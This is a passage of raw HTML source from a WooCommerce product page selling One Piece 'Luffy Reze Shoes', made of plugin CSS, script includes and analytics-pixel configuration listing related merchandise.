.vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"d9adcd42-2ec3-47ac-b658-d41dd287bf3a","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Charactors, One Piece Cloth, One Piece Shoes","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"7fee917f-faea-4846-95ce-f3e308190527","pixelIds":["1323932265061807"],"params":{"content_ids":["19002"],"content_type":"product","content_name":"One Piece Shoes: Luffy Reze Shoes","category_name":"One Piece Charactors, One Piece Cloth, One Piece Shoes","value":94.95,"currency":"USD","contents":[{"id":"19002","quantity":1}],"product_price":94.95,"page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece Shoes: Luffy Reze Shoes","content_category":"One Piece Charactors, One Piece Cloth, One Piece Shoes","content_id":19002,"value":94.95},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"19002","name":"One Piece Shoes: Luffy Reze Shoes","category":"One Piece Charactors\/One Piece Cloth\/One Piece Shoes","quantity":1,"price":94.95}],"non_interaction":true,"ecomm_prodid":"19002","ecomm_pagetype":"product","ecomm_totalvalue":94.95,"page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Shoes: Luffy Reze Shoes - Related products","items":[{"id":"9217","name":"One Piece Hoodie: Blue Hoodie Nami","category":"Nami Merch\/One Piece Hoodies\/One Piece Charactors","quantity":1,"price":42.95,"list_position":1,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"13917","name":"One Piece T-Shirt -  Lucy T-Shirt official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts\/One Piece Charactors","quantity":1,"price":27,"list_position":2,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18942","name":"One Piece Pin: Monkey D Luffy Pin","category":"One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":3,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18943","name":"One Piece Pin: Zoro Pin","category":"Rononoa Zoro Merch\/One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":4,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18944","name":"One Piece Pin: Nami Pin","category":"One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":5,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18945","name":"One Piece Pin: Choppher Tony Tony Pin","category":"Tony Tony Chopper Merch\/One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":6,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18946","name":"One Piece Pin: Sanji Pin","category":"One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":7,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18947","name":"One Piece Shoes: Character Scale Mokey D Luffy Yeezy Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":95.05,"list_position":8,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18980","name":"One Piece Shoes: Trafalgar D.Water Law Yeezy Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":95.05,"list_position":9,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"},{"id":"18983","name":"One Piece Shoes: Brook JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":10,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"non_interaction":true,"page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"18990":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18990","name":"One Piece Shoes: Franky JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":1,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19004":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19004","name":"One Piece Shoes: Marco Reze Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":94.95,"list_position":2,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18943":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18943","name":"One Piece Pin: Zoro Pin","category":"Rononoa Zoro Merch\/One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":3,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18996":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18996","name":"One Piece Shoes: Robin JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":4,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18946":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18946","name":"One Piece Pin: Sanji Pin","category":"One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":5,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18993":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18993","name":"One Piece Shoes: Jinbei JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":6,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18992":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18992","name":"One Piece Shoes: Law One Piece JD  13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":7,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9217":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9217","name":"One Piece Hoodie: Blue Hoodie Nami","category":"Nami Merch\/One Piece Hoodies\/One Piece Charactors","quantity":1,"price":42.95,"list_position":8,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19001":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19001","name":"One Piece Shoes: Nami JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":9,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18998":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18998","name":"One Piece Shoes: Luffy JD 13 Sneakers","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":105,"list_position":10,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"13917":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"13917","name":"One Piece T-Shirt -  Lucy T-Shirt official merch","category":"Monkey D Luffy Merch\/One Piece Cloth\/One Piece T-Shirts\/One Piece Charactors","quantity":1,"price":27,"list_position":11,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18999":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18999","name":"One Piece Shoes: Jinbei Reze Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":94.95,"list_position":12,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19006":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19006","name":"One Piece Shoes: Rayleigh Reze Shoes","category":"One Piece Cloth\/One Piece Shoes\/One Piece Charactors","quantity":1,"price":94.95,"list_position":13,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze Shoes","post_type":"product","post_id":19002,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-shoes-luffy-reze-shoes\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"18945":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"18945","name":"One Piece Pin: Choppher Tony Tony Pin","category":"Tony Tony Chopper Merch\/One Piece Pins\/One Piece Charactors","quantity":1,"price":10.05,"list_position":14,"list_name":"One Piece Shoes: Luffy Reze Shoes - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Shoes: Luffy Reze 